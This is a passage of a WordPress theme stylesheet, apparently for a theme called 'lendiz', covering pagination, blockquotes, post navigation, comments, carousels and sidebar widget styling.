.nav.pagination > li.nav-item.active a, .nav.pagination>li.nav-item.active span, .nav.pagination > li.nav-item span, .nav.pagination > li.nav-item:hover a, .nav.pagination > li.nav-item:active a, .nav.pagination > li.nav-item:focus a {
	background: transparent !important;
}
.nav.pagination>li.nav-item a {
	color: #000;
}
.nav.pagination>li.nav-item a,
.nav.pagination>li.nav-item a:hover {
	color: #fff;
}
.nav.pagination>li.nav-item a.next-page i, .nav.pagination>li.nav-item a.prev-page i {
    font-size: 12px;
}
.nav.pagination>li.nav-item.active a, .nav.pagination>li.nav-item.active span,.nav.pagination>li.nav-item a:hover  {
    background: #000;
}
.nav.pagination>li.nav-item.active a,
.nav.pagination>li.nav-item.active span,
.nav.pagination>li.nav-item.next a,
.nav.pagination>li.nav-item.previous a {
    color: #fff;
    background: transparent;
}
.post-comments .next.page-numbers,
.post-comments .prev.page-numbers {
    font-size: 0;
}
.post-comments .prev.page-numbers::before {
    content: "\e64a";
}
.post-comments .next.page-numbers::before {
    content: "\e649";
}
.post-comments .prev.page-numbers::before,
.post-comments .next.page-numbers::before {
	font-family: "themify";
    font-size: 16px;
    vertical-align: middle;
}
.nav.pagination > li.nav-item.next a,
.nav.pagination > li.nav-item.previous a {
    background: #000;
}
.nav.pagination>li.nav-item a:hover {
    color: #fff;
}
.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    margin: 0 0 1.5em;
    padding: 0 1em 0 0;
    width: 33%;
}
.gallery-columns-1 .gallery-item {
    width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    background: none;
    display: inline-block;
    max-width: 100%;
}
.gallery-item a img {
    display: block;
    -webkit-transition: -webkit-filter 0.2s ease-in;
    transition: -webkit-filter 0.2s ease-in;
    transition: filter 0.2s ease-in;
    transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.gallery-item a:hover img,
.gallery-item a:focus img {
    -webkit-filter: opacity(60%);
    filter: opacity(60%);
}
.gallery-caption {
    display: block;
    text-align: center;
    padding: 0 10px 0 0;
    margin-bottom: 0;
}
/*Categories */
.post .post-tags a {
    display: inline-block;
}
.post .post-category a {
    display: inline-block;
}
/*----------------------------------
 	Single Post Layouts
------------------------------------*/
blockquote,
.wp-block-quote,
.wp-block-quote.is-large {
    font-size: 24px;
    line-height: 36px;
    color: #222;
    font-weight: 100;
    position: relative;
    padding: 30px;
    margin: 15px 0;
    background: #f7f7f7;
	border-left: unset;
}
.single-post-template blockquote, 
.wp-block-quote.has-text-align-right,
blockquote.wp-block-quote.is-style-large {
    background: unset;
    margin: 0px 0px 35px;
    padding: 34px 43px;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-right: unset;
    z-index: 1;
    font-weight: 600;
    overflow: hidden;
}
.wp-block-quote.has-text-align-right {
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-left: inherit;
}
.wp-block-quote.has-text-align-right::before {
    left: 30px;
    right: inherit;
}
.single-post-template blockquote[style*="text-align:right"] {
    padding: 50px 80px;
}
.single-post-template blockquote:before {
    content: "\e67e";
    font-family: themify;
    font-size: 60px;
    position: absolute;
    right: 30px;
    bottom: 0px;
	z-index: -1;
	opacity: 0.2;
}
.wp-block-pullquote.is-style-solid-color blockquote {
    position: relative;
	background: #fff;
}
.single-post-template blockquote>* {
    z-index: 1;
    position: relative;
    margin-bottom: 0;
}
.single-post-template blockquote> cite, 
.single-post-template .wp-block-quote.is-style-large cite {
    font-size: 17px;
    line-height: 36px;
    color: #a1a1a1;
    font-weight: 700;
	text-transform: capitalize;
}
.single-post-template .wp-block-quote.is-style-large cite {
    display: flex;
}
p.quote-author {
    font-weight: 700;
}
.single-post-template blockquote .quote-author,
.single-post-template blockquote cite {
    margin-top: 15px;
    padding-left: 26px;
    position: relative;
    font-size: 16px;
}
.single-post-template blockquote .quote-author::before,
.single-post-template blockquote cite::before {
    content: "";
    width: 15px;
    height: 2px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    left: 0;
}
.single-post-template blockquote cite {
    display: inline-block;
}
.lendiz-single-post .post-full-thumb-wrap .post-video-wrap {
    max-height: 500px;
    overflow: hidden;
    position: relative;
    text-align: center;
    text-align: -webkit-center;
}
blockquote.about-quote {
    background: #ffffff;
    padding: 20px;
    font-style: italic;
    line-height: 36px;
}
.single-post .custom-post-nav {
    padding: 0 0;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div {
    min-height: auto;
    background-size: cover;
    color: #898585;
    position: relative;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    background-image: none !important;
    background-color: transparent;
    max-width: 48%;
    float: left;
    border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
    position: relative;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div {
    font-size: 12px;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div > a {
    color: #1c1b1b;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div h4 {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 0;
    padding: 0;
	position: relative;
    z-index: 2;
	display: inline-block;
}
span.post-nav-link-sub {
    display: block;
    font-size: 13px;
    font-weight: 700;
    padding-bottom: 10px;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div.next-nav-link {
    text-align: right;
    float: right;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div a {
    font-size: 16px;
    font-weight: 600;
    word-break: break-word;
	display: block;
    margin: unset;
    background: unset;
    border: unset;
    border-radius: 50px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
    overflow: visible;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div a::before {
    content: none;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div a:hover::after {
    color: #fff !important;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div>* {
    position: relative;
    z-index: 1;
}
.single-post .custom-post-nav > .prev-nav-link > .post-nav-text, .single-post .custom-post-nav > .next-nav-link > .post-nav-text {
	display: none;
}
.custom-post-nav > .prev-nav-link > .post-nav-text, .custom-post-nav > .next-nav-link > .post-nav-text {
    margin: 0 10px;
}
.single-post .post-navigation-wrapper .nav-links.custom-post-nav>div>i {
    display: none;
}
.single-post .custom-post-nav {
    margin: 0 0;
	display: block;
}
.post-navigation-wrapper .prev-nav-link a.prev {
    padding: 0 0 0 50px;
}
.post-navigation-wrapper .nav-links.custom-post-nav .next-nav-link a.next {
    padding: 0 50px 0 0;
}
.post-navigation-wrapper .nav-links.custom-post-nav .prev-nav-link a.prev::after {
    left: 0px;
	content: "\e662";
}
.post-navigation-wrapper .nav-links.custom-post-nav .next-nav-link a.next::after {
    content: "\e661";
    right: 0px;
    left: inherit;
    margin-left: 10px;
    margin-right: 0 !important;
}
.post-navigation-wrapper .nav-links.custom-post-nav .prev-nav-link a.prev::after,
.post-navigation-wrapper .nav-links.custom-post-nav .next-nav-link a.next::after {
	font-family: Themify;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    font-size: 16px;
	line-height: 1;
    font-weight: 700;
    vertical-align: middle;
    color: #fff;
    margin-right: 10px;
    margin-top: -1px;
	padding: 13px 10px 9px;
}
.post-navigation-wrapper .nav-links.custom-post-nav .prev-nav-link:hover a.prev::after, 
.post-navigation-wrapper .nav-links.custom-post-nav .next-nav-link:hover a.next::after {
	color: #fff;
}
.single-post-template article.post .post-format-wrap .post-overlay-items {
    padding-bottom: 0;
    color: #fff;
}
.single-post-content {
    line-height: 30px;
}
.single-post-content .lead {
    font-size: 17px;
    line-height: 34px;
    font-weight: 600;
}
.single-post-template article.post .post-format-wrap .post-overlay-items .post-meta ul li a {
    color: #fff;
}
.post-full-thumb-wrap .owl-carousel {
    max-height: 500px;
}
.lendiz-single-post .post-link-inner,
.lendiz-single-post .post-quote-wrap>.blockquote {
    padding: 150px 15px;
}
.lendiz-single-post .post-quote-wrap blockquote {
    margin-bottom: 0;
}
.post-audio-full-wrap .post-audio-wrap {
    padding-left: 15px;
    padding-right: 15px;
}
.post-navigation .nav-links>* {
    min-width: 180px;
    width: auto;
}
.post-navigation-wrapper.clearfix {
    position: relative;
    margin-top: 0;
    padding: 30px 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    border: 1px solid #eee;
	border-left: unset;
    border-right: unset;
}
.single-post .custom-post-nav .prev-nav-link > a, .single-post .custom-post-nav .next-nav-link > a {
    box-shadow: none;
}
.navigation.post-navigation .nav-next {
    float: right;
}
.post-navigation .nav-links .nav-next,
.post-navigation .nav-links .nav-previous {
    position: relative;
}
.post-navigation .nav-links .nav-previous a,
.post-navigation .nav-links .nav-next a {
    border-style: solid;
    border-width: 1px;
    display: inline-block;
}
.post-navigation .nav-links .nav-previous a {
    padding: 6px 15px 6px 32px;
}
.post-navigation .nav-links .nav-next a {
    padding: 6px 32px 6px 15px;
}
.post-navigation .nav-links .nav-next a:hover,
.post-navigation .nav-links .nav-previous a:hover {
    color: #fff;
}
.post-navigation .nav-links .nav-previous:before,
.post-navigation .nav-links .nav-next:after {
    font-family: fontawesome;
    position: absolute;
    top: 50%;
    font-size: 20px;
    color: #333;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.post-navigation .nav-links .nav-previous:hover:before,
.post-navigation .nav-links .nav-next:hover:after {
    color: #fff;
    transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
.post-navigation .nav-links .nav-previous:before {
    content: "\f104";
    left: 14px;
}
.post-navigation .nav-links .nav-next:after {
    content: "\f105";
    right: 14px;
}
.related-slider-wrapper {
    margin-top: 85px;
}
.related-slider-wrapper h4 {
    color: #000;
    margin-bottom: 30px;
    font-size: 25px;
    line-height: 30px;
}
/* 	Standard Layout */
.standard-layout .post-video-wrap iframe,
.single-post-template .post-video-wrap iframe {
    min-height: 400px;
}
.top-standard-post article.post {
    margin-bottom: 30px;
    max-width: 100%;
    width: 100% !important;
}
.grid-layout .post-video-wrap iframe,
.list-layout .post-video-wrap iframe {
    min-height: 200px;
}
/* Link Post */
.post-link-inner i {
    font-size: 35px;
    color: #fff;
}
.post-link-inner h4 {
    padding-top: 20px;
}
.post-link-wrap a.post-link:hover {
    opacity: .7;
}
.post-audio-wrap .mejs__audio {
    max-width: 100%;
}
.post-video-wrap {
    min-height: 200px;
}
/* 	Quote Post */
.post-quote-wrap>.blockquote,
.post-link-inner {
    padding: 50px 15px;
    background-color: rgba(0, 0, 0, 0.7);
}
.post-quote-wrap>.blockquote h4,
.post-link-wrap .post-link-inner a {
    color: #fff;
    line-height: 42px;
}
.post-quote-wrap>.blockquote .blockquote-footer {
    color: #ffffff;
    margin-top: 10px;
}
.post-quote-wrap blockquote.blockquote {
    text-align: center;
    text-align: -webkit-center;
}
.blockquote {
    font-size: 18px;
    color: rgba(0, 0, 0, 0.8);
}
.post-quote-wrap.blockquote-theme .blockquote,
.post-link-wrap.post-link-theme .post-link-inner {
    border: 25px rgba(0, 0, 0, 0.05) solid;
}
/* Post Comments */
.comments .media>.media-left img{
    margin-right: 20px;
}
.comment-like {
    cursor: pointer;
}
ul.nav.comments-like-nav > li {
    position: relative;
    text-align: center;
    width: 30px;
    margin: 0;
    padding: 0;
}
span.comment-likes-count, span.comment-dislikes-count {
    position: absolute;
    top: -100%;
    left: 0;
    text-align: center;
    background: #333;
    color: #fff;
    border-radius: 4px;
    width: 30px;
    visibility: hidden;
    opacity: 0;
    transition: opacity ease 0.35s;
}
.comments-like-nav > li:hover span.comment-likes-count, .comments-like-nav > li:hover span.comment-dislikes-count {
    opacity: 1;
    visibility: visible;
}
.comments li.comment {
    padding-bottom: 10px;
    margin-bottom: 30px;
    border-bottom: 1px dashed #eeeeee;
}
.lendiz-single-post .post-comments .comments>* {
	margin-bottom: 40px;
}
.comments li.comment:last-child {
    margin-bottom: 0;
}
.post-comments-wrapper{
    margin-top: 40px;
}
.post-comments-wrapper .comment-respond {
    padding: 30px 40px 40px;
    border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
    background: #f5f5f5;
}
.post-comments-wrapper .comment-form-author,
.post-comments-wrapper .comment-form-url,
.post-comments-wrapper .comment-form-email,
.post-comments-wrapper .comment-form-cookies-consent {
    margin-bottom: 20px;
}
.post-comments-wrapper .comment-form-comment{
    margin-bottom: 10px;
}
.post-comments-wrapper .form-control {
    border: 1px solid #eaeaea;
    font-size: 16px;
    font-weight: 400;
    border-radius: 0px;
    color: #616161;
    padding: 0 15px;
    line-height: 43px;
}
.post-comments-wrapper textarea {
    height: 140px;
    padding: .475rem .75rem;
}
.post-comments-wrapper input {
    display: inline-block;
    font-size: 0.75rem;
    line-height: 2.25;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.comment-form-cookies-consent > * {
    display: inline;
}
.comment-form-cookies-consent input[type=checkbox] {
    margin-right: 6px;
}
.post-comments-wrapper p.form-submit input {
    margin-top: 20px;
    padding: 20px 40px;
    line-height: 1;
}
.post-comments-wrapper p.form-submit input:hover {
    color: #fff;
}
.post-comments .comment-meta {
	margin-bottom: 10px;
}
.post-comments .media-body img {
    margin: 6px 0 0 0;
}
ul.comments>li {
    max-width: 100%;
}
ul.comments .media-body p:last-child {
    margin-bottom: 0;
}
ul.comments .comment-respond {
    margin-bottom: 24px;
}
.post-comments span.author {
    font-size: 16px;
    font-weight: 900;
    color: #252525;
    display: block;
    margin-bottom: 2px;
    line-height: 23px;
}
.comment-meta span.date {
    color: #000;
    font-weight: 600;
    font-size: 12px;
    text-transform: uppercase;
}
.comment-text span.reply {
    border-radius: 4px;
	-webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}
.comment-text span.reply a {
    float: right;
    font-weight: 700;
    text-transform: capitalize;
    font-size: 13px;
    padding: 0px 12px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    color: #222;
}
.comment-text span.reply a {
    color: #fff;
}
.comment-text span.reply:hover {
    background: #000;
}
.comment-text span.reply:hover a {
    color: #fff;
}
.comment-text span.reply a {
    color: #fff;
}
.comments .author-img img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
.post-comments-wrapper ul.children {
    padding-left: 40px;
}
.lendiz-single-post .post-comments .comments {
    margin-bottom: 20px;
	padding-left: 0;
}
div#comments_pagination {
    display: inline-flex;
    margin-top: 20px;
	margin-bottom: 20px;
}
.post-comments .page-numbers {
    width: 45px;
    height: 45px;
    line-height: 41px;
    text-align: center;
    color: #fff;
    margin-right: 10px;
    border: 2px solid #000;
    background: #000;
}
.post-comments .page-numbers.current, .post-comments .page-numbers:hover {
    background: transparent;
}
.post-comments .page-numbers:last-child {
    margin-right: 0;
}
.post-comments .page-numbers.current, 
.post-comments .page-numbers:hover {
	color: #fff;
}
p.logged-in-as,
p.comment-notes {
    margin-bottom: 30px;
}
.comment-form p.form-submit {
    margin-bottom: 0px;
}
/*--------------------------------------
	General Meta Styles
----------------------------------------*/
.nav.comments-share>li,
.comments-like-nav>li {
    padding: 0 8px;
}
.post-meta .author-img {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}
.post-meta .nav .nav-item:first-child,
.nav.comments-share>li:first-child,
.comments-like-nav>li:first-child {
    padding-left: 0;
}
.post-meta .nav .nav-item:last-child,
.nav.comments-share>li:last-child,
.comments-like-nav>li:last-child {
    padding-right: 0;
}
.post-tags a {
    padding-left: 4px;
}
article .entry-title a {
    color: #333;
}
.standard-layout article.post:first-child header.entry-header {
    padding-top: 0;
}
.post-fav-wrap a.icon.icon-heart.post-fav-done,
.single-post-template article.post .post-format-wrap .post-overlay-items .post-fav-wrap a.icon.icon-heart.post-fav-done {
    color: #e72153;
}
.post-fav-wrap a>* {
    display: inline-block;
    vertical-align: inherit;
}
.single .post-meta ul.nav>li.nav-item:last-child {
    margin-right: 0;
}
.single .post-meta ul.nav>li.nav-item {
    margin-right: 20px;
}
ul.nav.post-fav-wrap a>i {
    margin-right: 10px;
    margin-left: 0;
}
.icon-like:before,
.icon-dislike:before {
    font-size: 15px;
}
span.like-count,
span.dlike-count {
    padding: 0 6px;
    display: inline-block;
    font-family: "Work Sans";
}
ul.nav.nav-block>li {
    display: inline-block;
}
ul.nav.nav-block {
    display: block;
}
/* Post Meta*/
.post-category>a:first-child,
.post-tags>a:first-child {
    padding-left: 0;
}
.pull-center .author-info-wrapper .media-left.author-avatar img {
    webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
.posts-count h5 {
    text-transform: capitalize;
    font-size: 16px;
    margin-bottom: 20px;
    font-weight: normal;
}
.posts-count h6:before {
    content: "\e639";
}
.posts-count h6:before {
    font-family: themify;
    font-size: 13px;
    padding-right: 10px;
    vertical-align: middle;
}

/* 	Magnific Popup Styles */
.mfp-fade.mfp-bg {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
}
.mfp-fade.mfp-bg.mfp-ready {
    opacity: 0.8;
}
.mfp-fade.mfp-bg.mfp-removing {
    opacity: 0;
}
.mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1;
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0;
}
.post-video-wrap {
    position: relative;
}
.post-video-wrap iframe {
    border: none;
}
.video-play-icon {
    left: -30px;
    position: absolute !important;
    right: auto;
    bottom: 10%;
}
.video-play-icon>span {
    font-size: 20px;
    color: #fff;
}
.grid-layout .video-play-icon>span {
    font-size: 70px;
}
.zoom-anim-dialog {
    max-width: 800px;
    margin: 0 auto;
    position: relative;
}
.zoom-anim-dialog .mfp-close {
    left: auto;
    position: absolute;
}
/*------------------------
	Infinite Scroll
--------------------------*/
#infscr-loading {
    bottom: -30px;
    left: 0;
    position: absolute;
    right: 0;
}
#infscr-loading>img {
    left: 50%;
    position: absolute;
    top: 0%;
    transform: translateX(-50%);
    margin-top: 40px;
    min-width: 100px;
    min-height: 100px;
}
#infscr-loading>div {
    margin: 0 auto;
    text-align: center;
    text-align: -webkit-center;
    font-size: 20px;
}
/*--------------------------------------------------------------
15. Owl Carousel
--------------------------------------------------------------*/
.owl-carousel,
.owl-carousel .owl-item {
    position: relative;
}
/*owl navigation*/
.owl-carousel .owl-dots {
    text-align: center;
    margin-top: 25px;
}
.owl-carousel .owl-dot {
    display: inline-block;
}
.owl-dot.active span {
    border-width: 1px;
    border-style: solid;
}
.owl-dot span {
    display: block;
    height: 10px;
    margin: 0 6px;
    width: 10px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border: 1px solid #dfdfdf;
    z-index: 999999;
    background: #fff;
}
/*owl Navigation*/
.owl-carousel .owl-nav {
    text-align: center;
    text-align: -webkit-center;
    font-size: 0px;
    left: 0;
}
.owl-prev,
.owl-next {
	display: inline-block;
    padding: 0 10px;
    color: #fff;
    position: absolute;
	top: -70px;
    right: 18px;
    width: 50px;
    height: 50px;
}
.owl-prev::before, .owl-next::before {
    width: 100%;
    height: 100%;
    background: transparent;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
}
.owl-prev:hover::before, .owl-next:hover::before {
    left: 0;
    bottom: 0;
    border-color: #ffc600;
}
.owl-prev {
    margin-right: 65px;
}
.owl-carousel .owl-nav .owl-prev:before,
.owl-carousel .owl-nav .owl-next:before {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 35px;
    line-height: 50px;
}
.owl-carousel .owl-nav .owl-prev:before {
    content: "\f104";
}
.owl-carousel .owl-nav .owl-next:before {
    content: "\f105";
}
.blog-template .owl-carousel .owl-nav .owl-prev,
.blog-template .owl-carousel .owl-nav .owl-next,
.related-slider-wrapper .owl-carousel .owl-nav .owl-prev,
.related-slider-wrapper .owl-carousel .owl-nav .owl-next,
.portfolio-related-slider .owl-carousel .owl-nav .owl-prev,
.portfolio-related-slider .owl-carousel .owl-nav .owl-next {
    width: 35px;
    height: 35px;
    color: #7f7f7f;
}
.blog-template .owl-carousel .owl-nav .owl-prev:hover,
.blog-template .owl-carousel .owl-nav .owl-next:hover,
.related-slider-wrapper .owl-carousel .owl-nav .owl-prev:hover,
.related-slider-wrapper .owl-carousel .owl-nav .owl-next:hover,
.portfolio-related-slider .owl-carousel .owl-nav .owl-prev:hover,
.portfolio-related-slider .owl-carousel .owl-nav .owl-next:hover {
    color: #424242;
}
.related-slider-content {
    padding: 20px;
    -webkit-box-shadow: 0px 3px 10px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 3px 10px 0px rgba(0,0,0,0.15);
    -ms-box-shadow: 0px 3px 10px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 3px 10px 0px rgba(0,0,0,0.15);
    margin-bottom: 30px;
}
h6.related-title {
    margin-bottom: 0;
}
.related-slider-content .related-title a {
    font-size: 15px;
    line-height: 24px;
}
.related-slider-content-wrap {
    margin: 0 5px;
}
.related-slider-content-wrap:hover .related-slider-content .related-title a {
    color: #fff;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
}
/*--------------------------------------------------------------
16. Widget Styles
--------------------------------------------------------------*/
.widget-area .widget {
	margin-bottom: 40px;
	position: relative;
}
.widget .widget-title::before {
    content: "";
    width: 40px;
    height: 2px;
    position: absolute;
    bottom: 0;
    transform: translateX(-42%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-42%);
    left: 50%;
    opacity: 1;
}
footer .widget .widget-title::before,
footer .widget .widget-title::after {
	content: none;
}
.widget .btn.btn-default {
    padding: 20px 30px;
}
/*widget general*/
.widget {
    max-width: 100%;
    overflow: hidden;
    margin-bottom: 40px;
}

.widget .nav {
    display: block;
}
.comments-wrap>* i {
    font-size: 13px;
    vertical-align: unset;
}
.comments-wrap span {
    font-size: 13px;
}
.widget.widget_media_image img {
    margin: 0;
}
.footer-middle-wrap .col-lg-12 .widget .text-center {
    margin: 0 auto;
}
.footer-middle-wrap .col-lg-12 .widget {
    text-align: center;
}
.widget-area a {
    color: #1c1c25;
}
.widget-area .widget.widget_recent_entries ul li a, 
.widget-area .widget.widget_archive ul li a, 
.widget-area .widget.widget_pages ul li a, 
.widget-area .widget.widget_meta ul li a, 
.widget-area .widget.widget_nav_menu ul li a, 
.widget-area .widget.widget_categories ul li a {
    position: relative;
    padding-left: 30px;
    font-weight: 600;
    color: #222;
}
.widget.widget_recent_entries ul li a, 
.widget.widget_archive ul li a, 
.widget.widget_pages ul li a, 
.widget.widget_meta ul li a, 
.widget.widget_nav_menu ul li a, 
.widget.widget_categories ul li a {
    position: relative;
    padding-left: 30px;
    font-weight: 600;
}
.widget.widget_nav_menu ul li a {
    font-weight: 400;
    color: #CCCCCC;
}
.widget-area .widget.widget_recent_entries ul li a::before,
.widget-area .widget.widget_archive ul li a::before,
.widget-area .widget.widget_pages ul li a::before,
.widget-area .widget.widget_meta ul li a::before,
.widget-area .widget.widget_nav_menu ul li a::before,
.widget-area .widget_categories ul li a::before,
.widget.widget_recent_entries ul li a::before,
.widget.widget_archive ul li a::before,
.widget.widget_pages ul li a::before,
.widget.widget_meta ul li a::before,
.widget.widget_nav_menu ul li a::before,
.widget_categories ul li a::before {
    content: "\e65a";
    position: absolute;
    left: 0;
    font-family: 'themify';
}
.widget_recent_entries ul li:first-child,
.widget_meta ul li:first-child {
    padding-top: 0;
}
.widget_meta ul li:last-child {
	padding-bottom: 0 !important;
}
.widget_recent_entries ul li {
    border-bottom: 1px dashed #eaeaea;
}
.widget.widget_media_image img.image {
	width: 174px;
	position: relative;
}
footer .lendiz_mailchimp_widget {
    padding: 30px 45px 45px;
    border: 5px solid #505050;
}
.footer-top-wrap .zozo_social_widget, 
.footer-top-wrap .zozo_social_widget ul.nav.social-icons {
    line-height: 1;
}
footer .lendiz_mailchimp_widget .mailchimp-wrapper .input-group {
    border-bottom: 2px solid #505050;
}
footer .lendiz_mailchimp_widget .mailchimp-wrapper input.zozo-mc-email {
    background: transparent;
    border: unset;
    border-radius: 0px;
    padding: 0 20px 0 0;
}
footer .lendiz_mailchimp_widget .mailchimp-wrapper button.zozo-mc.btn {
    background: unset;
    color: #fff;
    padding: 0;
}
footer .lendiz_mailchimp_widget .mailchimp-wrapper button.zozo-mc.btn:hover {
    background: transparent;
}
footer .lendiz_mailchimp_widget .mailchimp-wrapper input.zozo-mc.btn {
    padding: 19px 20px;
    border-radius: 50px !important;
	-webkit-border-radius: 50px !important;
	-moz-border-radius: 50px !important;
    border: unset;
}
footer .lendiz_mailchimp_widget .mailchimp-wrapper input.zozo-mc.btn:hover {
	color: #fff;
}
footer .zozo_contact_info_widget .contact-widget.widget-content > * {
    position: relative;
}
.widget .btn.foot-btn {
    padding: 16px 30px;
    font-size: 16px;
	line-height: 1;
}
.footer-middle-sidebar .widget_text:first-child {
    margin-bottom: 28px;
}
/*widgets title*/
.widget-title {
    margin-bottom: 30px;
    position: relative;
    padding-top: 0;
}
.widget-area .widget {
    padding: 25px;
    border: 2px solid #eee;
}
.widget-area .widget .widget-title {    
    color: #0a0a0a;
    line-height: 1;
    padding-bottom: 15px;
    margin-bottom: 20px;
    position: relative;
    text-align: center;
}
.widget-area .widget.null-instagram-feed .widget-title {
    margin-bottom: 32px;
}
.widget .menu-service-menu-container ul li {
    padding: 0;
    margin-bottom: 5px;
}
.widget-area .widget .menu-service-menu-container ul > li > a:hover {
    color: #fff;
}
.widget select, select {
    width: 100%;
    border: 1px solid #eaeaea;
    -webkit-appearance: none;
    -moz-appearance: window;
    background-image: url(assets/images/icon-w-select.png);
    background-repeat: no-repeat;
    background-position: calc( 100% - 15px ) 50%;
    padding-right: 0;
	background-color: transparent;
}
select {
    width: auto;
}
.widget ul li,
.widget ol li {
    text-transform: capitalize;
    padding: 10px 0;
}
ul.sub-menu li{
	padding-left:8px !important;
}
.widget ul li:last-child,
.widget ol li:last-child {
    padding-bottom: 0;
}
.widget ul .children li {
    padding-left: 15px;
}
.widget p:last-child {
    margin-bottom: 0;
}
.widget ul:last-child {
    margin-bottom: 0;
}
.widget .comments-wrap>*:last-child {
    margin-right: 0;
}
.widget .comments-wrap>* {
    display: inline-block;
    margin-right: 15px;
}
.widget.lendiz_latest_post_widget .comments-wrap>* i{
    padding-right: 5px;
    font-weight: bold;
}
/* Widget Recent Comments */
.widget_recent_comments li.recentcomments,
.widget_meta li{
    border-bottom: 1px solid #eaeaea;
    padding-top: 10px;
    padding-bottom: 10px !important;
}
.widget_recent_comments li.recentcomments:first-child {
    padding-top: 0px;
}
.widget_recent_comments li.recentcomments:last-child {
    padding-bottom: 15px;
}
/* Widget terms menu */
.widget .terms-menu li {
    padding: 0;
    padding-bottom: 20px;
}
.widget .terms-menu li>span {
    margin-right: 15px;
}
/*Video*/
.widget_media_video .mejs__container,
.widget_media_video .mejs__overlay-play,
.widget_media_video .wp-video-shortcode video,
video.wp-video-shortcode {
    height: 100%;
    max-width: 100%;
}
/*About widget*/
.about-widget.widget-content {
    text-align: center;
}
.about-widget.widget-content img {
    margin: 0 auto;
}
.about-widget.widget-content .about-description {
    margin-top: 20px;
}
.about-widget.widget-content img.sign-image {
    margin-top: 20px;
	max-width: 180px;
}
/*Author widget*/
.zozo_author_widget img {
    margin: 0 0 10px 0;
}
.zozo_author_widget span {
    display: block;
}
/*Contact Info */
.footer-top-sidebar .contact-widget-info>p>span:first-child {
    font-size: 40px;
}
.contact-widget-info>p>span:first-child {
    line-height: 1;
    display: table-cell;
    margin-right: 15px;
    float: left;
    font-weight: bold;
    font-size: 20px;
}
.widget-area .contact-widget-info>p>span:first-child {
    color: #fff;
}
.contact-widget-info>p>span:last-child {
    display: table-cell;
    vertical-align: middle;
}
.contact-widget-info>p {
    margin-bottom: 13px;
    display: table;
}
.contact-widget-wrap.contact-widget-bg-activated {
    padding: 30px;
    border-radius: 5px;
    background-size: cover;
    position: relative;
    overflow: hidden;
}
.contact-widget-wrap.contact-widget-bg-activated > * {
    position: relative;
    z-index: 5;
}
.contact-widget-wrap.contact-widget-bg-activated:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0,0.8);
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 0;
}
/*instagram widget*/
/*Instagram Pictures*/
.widget .instagram-pics li {
    display: inherit;
    float: left;
    height: 90px;
    width: 33.3333%;
    padding: 3px !important;
}
.widget .instagram-pics li .insta-footer-img {
    background-position: center;
    height: 100%;
    width: 100%;
    background-size: cover;
    -webkit-background-size: cover;
